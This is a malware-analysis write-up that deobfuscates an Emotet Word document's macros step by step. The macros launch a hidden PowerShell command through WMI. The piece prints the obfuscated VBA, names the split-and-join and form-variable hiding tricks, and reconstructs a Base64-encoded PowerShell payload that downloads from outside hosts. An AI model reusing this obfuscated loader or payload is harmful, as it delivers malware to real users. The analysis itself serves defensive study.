Emotet was first identified in 2014 as a banking malware stealing sensitive and private information. Although Emotet has been used for years by attackers as a banking malware organized in botnet, we observe that recently it is being used as Infrastructure as a Service (IaaS) for delivering malware, including other banking Trojans. Malware analysts categorize Emotet into epochs depending on command and control (CnC) servers, distribution methods, payloads, and even assigned bots which change over time. In this technical analysis series, we analyzed an Emotet Epoch 2 sample.
We'll reveal obfuscated malicious macro codes in this first part of the Emotet Technical Analysis series. All techniques used by attackers in this malware are mapped to tactics and techniques in the MITRE ATT&CK Framework.
Initial Access
The most common entry vector of Emotet is spearphishing emails. The MITRE ATT&CK Framework classifies spearphishing techniques into Spearphishing Attachment ( MITRE ATT&CK T1193 ), Spearphishing Link ( MITRE ATT&CK T1192 ) and Spearphishing via Service ( MITRE ATT&CK T1194 ). In this Emotet strain, spearphishing emails include links to websites that deliver Microsoft Office Word documents to the user upon clicking the link ( User Execution, MITRE ATT&CK T1024 ). Word documents are not directly attached to emails to avoid defenses that may inspect email attachments ( Spearphishing Link, MITRE ATT&CK T1192 ). They include malicious macros that download Emotet banking malware to the target systems.
We'll analyze the following Word document step by step with you:
MD5: 515f13034bc4ccf635b026722fd5ef9c
SHA-1: 8925b822e1d86d787b4682d1bb803cf1f5ea7031
SHA-256: FF76FF1440947E3DD42578F534B91FDB8229C1F40FED36A3DD5688DBC51F0014
VirusTotal detection rate: 13/61 (as of January 21, 2020
Names: ST_28546448.doc, 01856218536426646.docThis word document is distributed by the following links contained in emails:
hxxps://alokhoa.vn/wp-content/uploads/lm/1-91751097-8408196-fcan6yhfsu-gg5ak/
hxxp://honamcharity.ir/mmth4/Documentation/gepvh74lcq7h/
hxxp://lvita.co/tmp/Reporting/
hxxp://www.selloderaza.cl/wp-snapshots/balance/e2o6-62079720-0865-srgnquu24o-ppcdh20p/
Execution
When a victim opens the document, Microsoft Word asks to enable/disable macros. It reveals that macros are embedded in the document ( Scripting, MITRE ATT&CK T1064 ).
The malicious document claims that the user must "Enable content" to open the document. However, enabling content launches the code in the macros.
Defense Evasion
We start by analyzing VBA macros with oledump.py .
💡 oledump.py is a script that we use to analyze OLE files and data streams in these files.
💡 Object Linking & Embedding (OLE) is a proprietary technology developed by Microsoft that allows embedding and linking to documents and other objects.
oledump.py reveals dozens of macros, and some of them are empty.
1: 4096 '\x05DocumentSummaryInformation'
2: 420 '\x05SummaryInformation'
3: 6952 '1Table'
4: 173292 'Data'
5: 97 'Macros/Bkfiqlsjzo/\x01CompObj'
6: 267 'Macros/Bkfiqlsjzo/\x03VBFrame'
7: 38 'Macros/Bkfiqlsjzo/f'
8: 0 'Macros/Bkfiqlsjzo/o'
9: 97 'Macros/Cirlqxmy/\x01CompObj'
10: 265 'Macros/Cirlqxmy/\x03VBFrame'
11: 38 'Macros/Cirlqxmy/f'
12: 0 'Macros/Cirlqxmy/o'
13: 97 'Macros/Crpckdmcyo/\x01CompObj'
14: 267 'Macros/Crpckdmcyo/\x03VBFrame'
15: 38 'Macros/Crpckdmcyo/f'
16: 0 'Macros/Crpckdmcyo/o'
17: 97 'Macros/Cvvqkbkmpnr/\x01CompObj'
18: 268 'Macros/Cvvqkbkmpnr/\x03VBFrame'
19: 38 'Macros/Cvvqkbkmpnr/f'
20: 0 'Macros/Cvvqkbkmpnr/o'
............ stripped ............We also parse the document with olevba .
💡 Olevba is a script to parse OLE and OpenXML files such as MS Office documents (e.g. Word, Excel) for detecting VBA (Visual Basic for Applications) macros and extract their source code.
When we parse the Word document with olevba , it also reveals dozens of macro streams, and some of them are empty.
olevba 0.55.1 on Python 2.7.12 - http://decalage.info/python/oletools
===============================================================================
FILE: ST_28546448.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO Lunzqxdidt.cls
in file: ST_28546448.doc - OLE stream: u'Macros/VBA/Lunzqxdidt'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Document_open()
Awzttocpmk
End Sub
-------------------------------------------------------------------------------
VBA MACRO Dtcqcidgf.frm
in file: ST_28546448.doc - OLE stream: u'Macros/VBA/Dtcqcidgf'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Bkfiqlsjzo.frm
in file: ST_28546448.doc - OLE stream: u'Macros/VBA/Bkfiqlsjzo'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Ehmkurtl.frm
in file: ST_28546448.doc - OLE stream: u'Macros/VBA/Ehmkurtl'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Ydkbuixknjvib.frm
in file: ST_28546448.doc - OLE stream: u'Macros/VBA/Ydkbuixknjvib'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Jzvaecqzzki.frm
in file: ST_28546448.doc - OLE stream: u'Macros/VBA/Jzvaecqzzki'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
............ stripped............Olevba uncovers that there are some suspicious macro codes in the document, such as Hex and Base64 encoded strings, ChrW and ShowWindow functions. We used --decode and --deobf paramaters of olevba to decode and deobfuscate macro streams but they do not reveal because macro codes are heavily obfuscated ( Obfuscated Files or Information, MITRE ATT&CK T1027 ).
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|AutoExec |Document_open |Runs when the Word or Publisher document is |
| | |opened |
|Suspicious|showwindow |May hide the application |
|Suspicious|ChrW |May attempt to obfuscate specific strings |
| | |(use option --deobf to deobfuscate) |
|Suspicious|Hex Strings |Hex-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
|Suspicious|Base64 Strings |Base64-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
+----------+--------------------+---------------------------------------------+💡 Olevba also detects security-related patterns such as auto-executable macros, suspicious VBA keywords used by malware and several common obfuscation methods including Hex and Base64 encoding.
There are too many macro streams to analyze in the analyzed document, but olevba revealed the starting point: Document_open sub.
1.
Private Sub Document_open()
Awzttocpmk
End SubLet' look at Awzttocpmk function:
2.
function Awzttocpmk()
dv = "in=mmuusns==mmuusns==mmuusns=mgm=mmuusns==mmuusns==mmuusns=t" + ChrW(wdKeyS) + ":=mmuusns==mmuusns=win=mmuusns==mmuusns=32=mmuusns==mmuusns=_" + Dtcqcidgf. Ekrdfjzpyjnsx + "r=mmuusns==mmuusns=oc=mmuusns==mmuusns==mmuusns=ess=mmuusns==mmuusns="
For Bekkjavx = rgfasd To Qforoylvscd
ewr = dsf - CVar(er * 23)
Mdwqzgbq = CSng(Pagurlxflyza)
Bgcfzyxxfdxh = CLng(Wriwwmyrie)
Next
If er > Uwrwalpbpt Then
gggs = Sin(3)
Rvvsucwkyojuq = Bwjxxmpd
Iclrlucmm = CByte(8 - CSng(3))
End If
............ stripped (216) lines ............Expand the full code of Awzttocpmk function
As seen in the codes, there are hundreds of loops, declarations, conditions, type conversions and variable assignments to obfuscate codes, and many of them are never used. Since, olevba could not deobfuscate the macro codes, we try ViperMonkey for deobfuscation.
💡 ViperMonkey is a VBA Emulation engine written in Python, designed to analyze and deobfuscate malicious VBA Macros contained in Microsoft Office files.
............ stripped ............
ERROR Impossible to operate on arguments of different types. invalid literal for int() with base 10: ''
INFO calling Function: CDbl(0)
ERROR Impossible to operate on arguments of different types. invalid literal for int() with base 10: 'NULL'
WARNING Variable 'Cznxzdrwptabi' not found
INFO calling Function: CSng('NULL')
WARNING Variable 'Xagbzxrz' not found
INFO calling Function: CLng('NULL')
ERROR Cannot update loop counter. Breaking loop. invalid literal for int() with base 10: 'NULL'
............ stripped ............ViperMonkey doesn’t deobfuscate macro codes either, so it's time now for the manual analysis. When we clear macro codes by removing never used loops, declarations, conditions, type conversions and variables, we reveal the following code from hundreds of lines of code.
3.
Function Awzttocpmk()
dv = "in=mmuusns==mmuusns==mmuusns=mgm=mmuusns==mmuusns==mmuusns=t" + ChrW(wdKeyS) + ":=mmuusns==mmuusns=win=mmuusns==mmuusns=32=mmuusns==mmuusns=_" + Dtcqcidgf.Ekrdfjzpyjnsx + "r=mmuusns==mmuusns=oc=mmuusns==mmuusns==mmuusns=ess=mmuusns==mmuusns="
fd = "=mmuusns="
Azofmlab = Split("=mmuusns==mmuusns==mmuusns==mmuusns==mmuusns=w" + dv + T, fd)
Dlgwrtobrxjmm = Join(Azofmlab, "")
Set Fcbxktofsye = GetObject(Dlgwrtobrxjmm)
Rpkdwysvusev = Dtcqcidgf.Fshewmvxnlq.Tag
Ixldqggmg = Dlgwrtobrxjmm + ChrW(wdKeyS) + Dtcqcidgf.Hsinculclm.Tag + Rpkdwysvusev
Ybdakolbjc = Ixldqggmg + Dtcqcidgf.Ekrdfjzpyjnsx
Set Awzttocpmk = GetObject(Ybdakolbjc)
Awzttocpmk. showwindow = False
Do While Fcbxktofsye. Create(er & Ysjchbkkg, Swdtudgkjzjs, Awzttocpmk, Dzzebvtpbu)
Loop
End FunctionOther than declarations and variable assignments, there is only one meaningful loop in this function:
4. Do While Fcbxktofsye.Create(er & Ysjchbkkg, Swdtudgkjzjs, Awzttocpmk, Dzzebvtpbu)
LoopFirst, we need to find Fcbxktofsye in the Awzttocpmk() function :
5. Set Fcbxktofsye = GetObject(Dlgwrtobrxjmm)So, we need to find Dlgwrtobrxjmm in the function:
6. Dlgwrtobrxjmm = Join(Azofmlab, "")When we put 6. in place of Dlgwrtobrxjmm in 5. , we get:
7. Set Fcbxktofsye = GetObject(Join(Azofmlab, ""))Now, we need to find Azofmlab to find Fcbxktofsye . Azofmlab is defined in the macro codes:
8. Azofmlab = Split("=mmuusns==mmuusns==mmuusns==mmuusns==mmuusns=w" + dv + T, fd)When we put 8. in place of Azofmlab in 7. , we get:
9. Set Fcbxktofsye = GetObject(Join(Split("=mmuusns==mmuusns==mmuusns==mmuusns==mmuusns=w" + dv + T, fd), ""))So, we must find dv , T and fd variables.
dv is defined in the macro codes:
10. dv = "in=mmuusns==mmuusns==mmuusns=mgm=mmuusns==mmuusns==mmuusns=t" + ChrW(wdKeyS) + ":=mmuusns==mmuusns=win=mmuusns==mmuusns=32=mmuusns==mmuusns=_" + Dtcqcidgf.Ekrdfjzpyjnsx + "r=mmuusns==mmuusns=oc=mmuusns==mmuusns==mmuusns=ess=mmuusns==mmuusns="Now, we need to find the value of the ChrW(wdKeyS) function and Dtcqcidgf.Ekrdfjzpyjnsx to reveal dv .
💡 wdKeyS is an example of wdKey enumeration in Word, which specifies a keyboard character.
According to wdKey enumeration , wdKeyS is 83 .
11. ChrW(wdKeyS) = ChrW(83)💡 ChrW(CharCode) converts CharCode long integer to string.
According to ASCII code, 83 specifies the S character, so ChrW(83) is equal to the S character.
12. ChrW(wdKeyS) = "S"So, ChrW(wdKeyS) is equal to the S character, but adversaries used this function instead of a simple "S" in order to obfuscate their codes to decrease the detection rate.
Let's find the second unknown variable of dv, which is Dtcqcidgf.Ekrdfjzpyjnsx . But, it does not exist in the macro codes . Because, adversaries hid Dtcqcidgf.Ekrdfjzpyjnsx in VBA forms in the document other than macro codes for obfuscation. It is obvious why automated tools cannot deobfuscate the macro code.
olevba revealed the form variable Dtcqcidgf.Ekrdfjzpyjnsx :
VBA FORM Variable "Ekrdfjzpyjnsx" IN 'ST_28546448.doc' - OLE stream: u'Macros/Dtcqcidgf'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
PSo, the value of the form variable Dtcqcidgf.Ekrdfjzpyjnsx is P .
13. Dtcqcidgf.Ekrdfjzpyjnsx = "P"Let's put 12. and 13 . in their places in 9 . :
14. dv = "in=mmuusns==mmuusns==mmuusns=mgm=mmuusns==mmuusns==mmuusns=t" + "S" + ":=mmuusns==mmuusns=win=mmuusns==mmuusns=32=mmuusns==mmuusns=_" + "P" + "r=mmuusns==mmuusns=oc=mmuusns==mmuusns==mmuusns=ess=mmuusns==mmuusns="💡 + operator in VBA adds two numbers or returns the positive value of a numeric expression. It can also be used to concatenate two string expressions.
So, we can concatenate substrings in dv :
15. dv = "in=mmuusns==mmuusns==mmuusns=mgm=mmuusns==mmuusns==mmuusns=tS:=mmuusns==mmuusns=win=mmuusns==mmuusns=32=mmuusns==mmuusns=_Pr=mmuusns==mmuusns=oc=mmuusns==mmuusns==mmuusns=ess=mmuusns==mmuusns="We found dv . Now, it is time to find T and fd t o reveal Fcbxktofsye .
T is not initialized in codes. Microsoft Visual Basic Editors' Locals Window shows its value as Empty.
16. T = ""fd is defined in the macro codes:
17. fd = "=mmuusns="Let's put 15. , 16. and 17. in their places in 10. :
18. Set Fcbxktofsye = GetObject(Join(Split("=mmuusns==mmuusns==mmuusns==mmuusns==mmuusns=w" + "in=mmuusns==mmuusns==mmuusns=mgm=mmuusns==mmuusns==mmuusns=tS:=mmuusns==mmuusns=win=mmuusns==mmuusns=32=mmuusns==mmuusns=_Pr=mmuusns==mmuusns=oc=mmuusns==mmuusns==mmuusns=ess=mmuusns==mmuusns=" + "", "=mmuusns="), ""))Get rid of "+":
19. Set Fcbxktofsye = GetObject(Join(Split("=mmuusns==mmuusns==mmuusns==mmuusns==mmuusns=win=mmuusns==mmuusns==mmuusns=mgm=mmuusns==mmuusns==mmuusns=tS:=mmuusns==mmuusns=win=mmuusns==mmuusns=32=mmuusns==mmuusns=_Pr=mmuusns==mmuusns=oc=mmuusns==mmuusns==mmuusns=ess=mmuusns==mmuusns=", "=mmuusns="), ""))Now, first we must find the result of the Split function.
💡 The Split function is used is to split a string into a number of substrings based on the given delimiter and returns a one-dimensional array of substrings.
We can find the result of the Split function by splitting the text with the delimiter =mmuusns= by simply removing all instances of the delimiter in the string:
20. ("win","mgm","tS:","win","32","_Pr","oc","ess")Let's put the result in its place in 15. :
21. Set Fcbxktofsye = GetObject(Join(("win","mgm","tS:","win","32","_Pr","oc","ess"), ""))Now, we need to find the result of the Join function.
💡 The Join function joins an array of substrings into a single string.
So, the result of the Join function is ( Dlgwrtobrxjmm = Join(Azofmlab, "") )
22. Dlgwrtobrxjmm = "winmgmtS:win32_Process"Now, we can reveal the Fcbxktofsye :
23. Set Fcbxktofsye = GetObject(winmgmtS:win32_Process)Finally, we get a hint of what this code does:
💡 The Win32_Process is a WMI class representing a process on an operating system.
Therefore, attackers will run a process using WMI ( Windows Management Instrumentation, MITRE ATT&CK T1047 ) instead of cmd ( Command-Line Interface, MITRE ATT&CK T1059 ).
💡 Windows Management Instrumentation (WMI) is the infrastructure for management data and operations on Windows-based operating systems. You can write WMI scripts or applications to automate administrative tasks on remote computers but WMI also supplies management data to other parts of the operating system and products.
Let's put 23. into 4. :
24. Do While GetObject(winmgmtS:win32_Process).Create(er & Ysjchbkkg, Swdtudgkjzjs, Awzttocpmk, Dzzebvtpbu) LoopNow, we must find er , Ysjchbkkg , Swdtudgkjzjs , Awzttocpmk and Dzzebvtpbu variables.
er variable is not initialized, it is NULL.
25. er = ""Ysjchbkkg is stored in another function. There are also never used loops, declarations, conditions, type conversions and variable assignments to obfuscate codes.
26.
Function Ysjchbkkg()
For Nagspgiy = rgfasd To Eqsbwirkrwf
ewr = dsf - CVar(er * 23)
Cafxunqrqgmm = CSng(Tuonppje)
Lbrjnfryxgerk = CLng(Kivokgoxfxp)
Next
If er > Qzkxtglswh Then
gggs = Sin(3)
Pnosxcjgze = Pxswdllxchh
Gxdwuobrdusaf = CByte(8 - CSng(3))
End If
If sdf > Fwjltwiwoppk Then
wer3 = Sin(1)
............ stripped (323 lines) ............Expand the full code of Ysjchbkkg function.
When we clear useless codes that are included in the macro codes to cover malicious code, we reveal the following function:
27.
Function Ysjchbkkg()
Jqzbdljbr = I + ChrW(wdKeyP)
Lbfipxywqppc = Jqzbdljbr + Dtcqcidgf.Iqjssfeeu + Dtcqcidgf.Zxioomrqvjz
sss = Dtcqcidgf.Xrqtcysa.GroupName
Fbxpzsewrc = Split(Lbfipxywqppc + CVar(Trim(sss)), "=mmuusns=")
Ysjchbkkg = Join(Fbxpzsewrc, "")
End FunctionFrom the Ysjchbkkg function:
28. Ysjchbkkg = Join(Fbxpzsewrc, "")Fbxpzsewrc is also defined in the function:
29. Fbxpzsewrc = Split(Lbfipxywqppc + CVar(Trim(sss)), "=mmuusns=")Put 29 . in 28. :
30. Ysjchbkkg = Join(Split(Lbfipxywqppc + CVar(Trim(sss)), "=mmuusns="), "")We must find Lbfipxywqppc and sss to reveal Ysjchbkkg . They are included in the Ysjchbkkg function:
31. Lbfipxywqppc = Jqzbdljbr + Dtcqcidgf.Iqjssfeeu + Dtcqcidgf.Zxioomrqvjz32. sss = Dtcqcidgf.Xrqtcysa.GroupNamePut 31 . and 32. in 30. :
33. Ysjchbkkg = Join(Split(Jqzbdljbr + Dtcqcidgf.Iqjssfeeu + Dtcqcidgf.Zxioomrqvjz + CVar(Trim(Dtcqcidgf.Xrqtcysa.GroupName)), "=mmuusns="), "")Now, we need to find Jqzbdljbr , Dtcqcidgf.Iqjssfeeu , Dtcqcidgf.Zxioomrqvjz and CVar(Trim(Dtcqcidgf.Xrqtcysa.GroupName) .
Jqzbdljbr exist in the function:
34. Jqzbdljbr = I + ChrW(wdKeyP)We must find I and ChrW(wdKeyP) .
I is not initialized.
35. I = ""Let's find ChrW(wdKeyP) . According to wdKey enumeration :
36. wdKeyP = 80According to ASCII code, 80 specifies the P character. When we put 80 in place of wdKeyP in ChrW(wdKeyP) , we get:
37. ChrW(80) = "P"So, ChrW(wdKeyS) is equal to the P character, but adversaries used wdKeyP and ChrW functions together instead of a simple P for obfuscation.
Let's put 35. and 37. in 34.
38. Jqzbdljbr = "" + "P"Concatenate strings:
39. Jqzbdljbr = "P"Now, let's find Dtcqcidgf.Iqjssfeeu . It does not exist in the macro code, it is a form variable:
VBA FORM Variable "Iqjssfeeu" IN '01856218536426646.doc' - OLE stream: 'Macros/Dtcqcidgf'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
'o=mmuusns=w=mmuusns=e=mmuusns=r=mmuusns=s=mmuusns=h=mmuusns=el=mmuusns=l=mmuusns= =mmuusns=-=mmuusns=w=mmuusns= =mmuusns=h=mmuusns=i'Therefore:
40. Dtcqcidgf.Iqjssfeeu="o=mmuusns=w=mmuusns=e=mmuusns=r=mmuusns=s=mmuusns=h=mmuusns=el=mmuusns=l=mmuusns= =mmuusns=-=mmuusns=w=mmuusns= =mmuusns=h=mmuusns=i"Dtcqcidgf.Zxioomrqvjz is also a form variable:
VBA FORM Variable "b'Zxioomrqvjz'" IN '01856218536426646.doc' - OLE stream: 'Macros/Dtcqcidgf'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
'd=mmuusns=d=mmuusns=e=mmuusns=n=mmuusns= =mmuusns=-=mmuusns=e=mmuusns=n 'Then:
41. Dtcqcidgf.Zxioomrqvjz ="d=mmuusns=d=mmuusns=e=mmuusns=n=mmuusns= =mmuusns=-=mmuusns=e=mmuusns=n "Now, let's find CVar(Trim(Dtcqcidgf.Xrqtcysa.GroupName) . First, we must find Dtcqcidgf.Xrqtcysa.Groupname . Dtcqcidgf.Xrqtcysa is also a form variable:
VBA FORM Variable "b'Xrqtcysa'" IN '01856218536426646.doc' - OLE stream: 'Macros/Dtcqcidgf'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
'0'Dtcqcidgf.Xrqtcysa.GroupName means that GroupName property of Dtcqcidgf.Xrqtcysa is a form variable.
💡 GroupName is a property of form controls, such as OptionButton.
GroupName property of Dtcqcidgf.Xrqtcysa includes a long string:
42. CVar(Trim(Dtcqcidgf.Xrqtcysa.GroupName)) = CVar(Trim(" ............ stripped ............ JABBAH=mmuusns=oAeQB0=mmuusns=AGoAaA=mmuusns=B6AGcA=mmuusns=YQB1AG=mmuusns=0AaQBn=mmuusns=AD0AJw=mmuusns=BOAHYA=mmuusns=eABkAH=mmuusns=gAZwBj=mmuusns=AGMAYg=mmuusns=BuAGcA=mmuusns=JwA7AC=mmuusns=QATgBu=mmuusns=AHkAag=mmuusns=B0AGgA=mmuusns=YwByAH=mmuusns=oAagBv=mmuusns=AHkAdg=mmuusns=AgAD0A=mmuusns=IAAnAD=mmuusns=kAMwA3=mmuusns=ACcAOw=mmuusns=AkAEkA=mmuusns=aQBxAH=mmuusns=MAZgBw=mmuusns=AHMAbQ=mmuusns=A9ACcA=mmuusns=UgBvAG=mmuusns=cAeABw=mmuusns=AGcAeQ=mmuusns=B2AGUA=mmuusns=JwA7AC=mmuusns=QARQBr=mmuusns=AHgAaA=mmuusns=BsAG8A=mmuusns=YgBxAH=mmuusns=IAbABo=mmuusns=AD0AJA=mmuusns=BlAG4A=mmuusns=dgA6AH=mmuusns=UAcwBl=mmuusns=AHIAcA=mmuusns=ByAG8A=mmuusns=ZgBpAG=mmuusns=wAZQAr=mmuusns=ACcAXA=mmuusns=AnACsA=mmuusns=JABOAG=mmuusns=4AeQBq=mmuusns=AHQAaA=mmuusns=BjAHIA=mmuusns=egBqAG=mmuusns=8AeQB2=mmuusns=ACsAJw=mmuusns=AuAGUA=mmuusns=eABlAC=mmuusns=cAOwAk=mmuu
............ stripped ............"))Expand the full code of Dtcqcidgf.Xrqtcysa.GroupName
Dtcqcidgf.Xrqtcysa.GroupName starts with dozens of space characters. Adversaries added these space characters for obfuscation and used Trim function to get rid of them.
💡 The Trim function strips leading and trailing spaces from a string variable.
43. CVar(Trim(Dtcqcidgf.Xrqtcysa.GroupName)) = CVar("JABBAH=mmuusns=oAeQB0=mmuusns=AGoAaA=mmuusns=B6AGcA=mmuusns=YQB1AG=mmuusns=0AaQBn=mmuusns=AD0AJw=mmuusns=BOAHYA=mmuusns=eABkAH=mmuusns=gAZwBj=mmuusns=AGMAYg=mmuusns=BuAGcA=mmuusns=JwA7AC=mmuusns=QATgBu=mmuusns=AHkAag=mmuusns=B0AGgA=mmuusns=YwByAH=mmuusns=oAagBv=mmuusns=AHkAdg=mmuusns=AgAD0A=mmuusns=IAAnAD=mmuusns=kAMwA3=mmuusns=ACcAOw=mmuusns=AkAEkA=mmuusns=aQBxAH=mmuusns=MAZgBw=mmuusns=AHMAbQ=mmuusns=A9ACcA=mmuusns=UgBvAG=mmuusns=cAeABw=mmuusns=AGcAeQ=mmuusns=B2AGUA=mmuusns=JwA7AC=mmuusns=QARQBr=mmuusns=AHgAaA=mmuusns=BsAG8A=mmuusns=YgBxAH=mmuusns=IAbABo=mmuusns=AD0AJA=mmuusns=BlAG4A=mmuusns=dgA6AH=mmuusns=UAcwBl=mmuusns=AHIAcA=mmuusns=ByAG8A=mmuusns=ZgBpAG=mmuusns=wAZQAr=mmuusns=ACcAXA=mmuusns=AnACsA=mmuusns=JABOAG=mmuusns=4AeQBq=mmuusns=AHQAaA=mmuusns=BjAHIA=mmuusns=egBqAG=mmuusns=8AeQB2=mmuusns=ACsAJw=mmuusns=AuAGUA=mmuusns=eABlAC=mmuusns=cAOwAk=mmuu............ stripped ............")In fact, CVar function is useless in this code. As you can guess, adversaries used this function for obfuscation.
💡 CVar is a type conversion function. It converts any string expression or numeric expression to a variant.
44. CVar(Trim(Dtcqcidgf.Xrqtcysa.GroupName)) = "JABBAH=mmuusns=oAeQB0=mmuusns=AGoAaA=mmuusns=B6AGcA=mmuusns=YQB1AG=mmuusns=0AaQBn=mmuusns=AD0AJw=mmuusns=BOAHYA=mmuusns=eABkAH=mmuusns=gAZwBj=mmuusns=AGMAYg=mmuusns=BuAGcA=mmuusns=JwA7AC=mmuusns=QATgBu=mmuusns=AHkAag=mmuusns=B0AGgA=mmuusns=YwByAH=mmuusns=oAagBv=mmuusns=AHkAdg=mmuusns=AgAD0A=mmuusns=IAAnAD=mmuusns=kAMwA3=mmuusns=ACcAOw=mmuusns=AkAEkA=mmuusns=aQBxAH=mmuusns=MAZgBw=mmuusns=AHMAbQ=mmuusns=A9ACcA=mmuusns=UgBvAG=mmuusns=cAeABw=mmuusns=AGcAeQ=mmuusns=B2AGUA=mmuusns=JwA7AC=mmuusns=QARQBr=mmuusns=AHgAaA=mmuusns=BsAG8A=mmuusns=YgBxAH=mmuusns=IAbABo=mmuusns=AD0AJA=mmuusns=BlAG4A=mmuusns=dgA6AH=mmuusns=UAcwBl=mmuusns=AHIAcA=mmuusns=ByAG8A=mmuusns=ZgBpAG=mmuusns=wAZQAr=mmuusns=ACcAXA=mmuusns=AnACsA=mmuusns=JABOAG=mmuusns=4AeQBq=mmuusns=AHQAaA=mmuusns=BjAHIA=mmuusns=egBqAG=mmuusns=8AeQB2=mmuusns=ACsAJw=mmuusns=AuAGUA=mmuusns=eABlAC=mmuusns=cAOwAk=mmuu............ stripped ............"It's time to put 39. , 40. , 41. and 44. in 33. :
45. Ysjchbkkg = Join(Split("P" + "o=mmuusns=w=mmuusns=e=mmuusns=r=mmuusns=s=mmuusns=h=mmuusns=el=mmuusns=l=mmuusns= =mmuusns=-=mmuusns=w=mmuusns= =mmuusns=h=mmuusns=i" + "d=mmuusns=d=mmuusns=e=mmuusns=n=mmuusns= =mmuusns=-=mmuusns=e=mmuusns=n " + "JABBAH=mmuusns=oAeQB0=mmuusns=AGoAaA=mmuusns=B6AGcA=mmuusns=YQB1AG=mmuusns=0AaQBn=mmuusns=AD0AJw=mmuusns=BOAHYA=mmuusns=eABkAH=mmuusns=gAZwBj=mmuusns=AGMAYg=mmuusn
................................ stripped ........................................
s=BqAGUA=mmuusns=YwB3AG=mmuusns=EAcgBn=mmuusns=AGsAYw=mmuusns=BsACcA"), "=mmuusns="), "")Expand the full code of Ysjchbkkg
Get rid of + characters:
46. Ysjchbkkg = Join(Split("Po=mmuusns=w=mmuusns=e=mmuusns=r=mmuusns=s=mmuusns=h=mmuusns=el=mmuusns=l=mmuusns= =mmuusns=-=mmuusns=w=mmuusns= =mmuusns=h=mmuusns=id=mmuusns=d=mmuusns=e=mmuusns=n=mmuusns= =mmuusns=-=mmuusns=e=mmuusns=n JABBAH=mmuusns=oAeQB0=mmuusns=AGoAaA=mmuusns=B6AGcA=mmuusns=YQB1AG=mmuusns=0AaQBn=mmuusns=AD0AJw=mmuusns=BOAHYA=mmuusns=eABkAH=mmuusns=gAZwBj=mmuusns=AGMAYg=mmuusn
................................ stripped ........................................
s=BqAGUA=mmuusns=YwB3AG=mmuusns=EAcgBn=mmuusns=AGsAYw=mmuusns=BsACcA"), "=mmuusns="), "")Split the text with =mmuusns= delimiter:
47. Ysjchbkkg = Join(("Po","w","e","r","s","h","el","l"," ","-","w"," ","h","id","d","e","n"," ","-","e","n JABBAH","oAeQB0","AGoAaA","B6AGcA","YQB1AG","0AaQBn","AD0AJw","BOAHYA","eABkAH","gAZwBj","AGMAYg","BuAGcA","JwA7AC","QATgBu","AHkAag","B0AGgA","YwByAH","oAagBv","AHkAdg","AgAD0A","IAAnAD","kAMwA3","ACcAOw","AkAEkA","aQBxAH","MAZgBw","AHMAbQ","A9ACcA","UgBvAG","cAeABw","AGcAeQ","B2AGUA","JwA7AC","QARQBr","AHgAaA","BsAG8A","YgBxAH","IAbABo","AD0AJA","BlAG4A","dgA6AH","UAcwBl","AHIAcA","ByAG8A","ZgBpAG","wAZQAr","ACcAXA","AnACsA","JABOAG","4AeQBq","AHQAaA","BjAHIA","egBqAG","8AeQB2","ACsAJw","AuAGUA","eABlAC","cAOwAk","AFMAYg","ByAHkA","cAB5AH","cAeABn","AGMAaQ","B0AGYA","PQAnAF","cAcABh","AHcAeQ","BiAGkA","cQBtAG","oAJwA7","ACQASA","BpAHIA","bQB5AG","gAcQBh","AGwAdA","BvAHMA","PQAmAC","gAJwBu","AGUAdw","AtAG8A","JwArAC","cAYgBq","ACcAKw","AnAGUA","YwB0AC","cAKQAg","AE4AZQ","BUAC4A","VwBlAE","IAQwBM","AGkARQ","BuAFQA","OwAkAF","IAeABi","AHkAdw","BpAGMA","aQA9AC","cAaAB0","AHQAcA","A6AC8A","LwBhAG","gAYwAu","AG0Acg","BiAGQA","ZQB2AC","4AYwBv","AG0ALw","B3AHAA","LQBhAG","QAbQBp","AG4ALw","BxAHAA","MAAvAC","oAaAB0","AHQAcA","A6AC8A","LwBlAC","0AdAB3","AG8Adw","AuAGIA","ZQAvAH","YAZQBy","AGQAZQ","AvAGkA","bgA2AG","sALwAq","AGgAdA","B0AHAA","cwA6AC","8ALwBt","AGEAZw","BuAGkA","ZgBpAG","MAZQBu","AHQAcA","BhAGsA","aQBzAH","QAYQBu","AC4AYw","BvAG0A","LwB3AH","AALQBp","AG4AYw","BsAHUA","ZABlAH","MALwBo","AGEANQ","BqADAA","YgAxAC","8AKgBo","AHQAdA","BwAHMA","OgAvAC","8AdwB3","AHcALg","BxAHcA","cQBvAG","8ALgBj","AG8AbQ","AvAGgA","bwBtAG","wAZAB3","AC8AMw","BwAGkA","eQB5AD","QALwAq","AGgAdA","B0AHAA","OgAvAC","8AcwBp","AHcAYQ","BrAHUA","cABvAH","MAbwAu","AGMAbw","BtAC8A","cwBpAH","cAYQBr","AHUAMg","AvAFgA","NQB6AE","IAMABl","AHkALw","AnAC4A","IgBzAH","AATABg","AGkAVA","AiACgA","WwBjAG","gAYQBy","AF0ANA","AyACkA","OwAkAE","4AdQBv","AGwAdA","B3AGYA","cQBoAD","0AJwBR","AHIAdg","BvAGgA","ZABpAH","UAYgBm","AGUAaw","AnADsA","ZgBvAH","IAZQBh","AGMAaA","AoACQA","TgBkAG","wAdQBh","AGwAdQ","B2ACAA","aQBuAC","AAJABS","AHgAYg","B5AHcA","aQBjAG","kAKQB7","AHQAcg","B5AHsA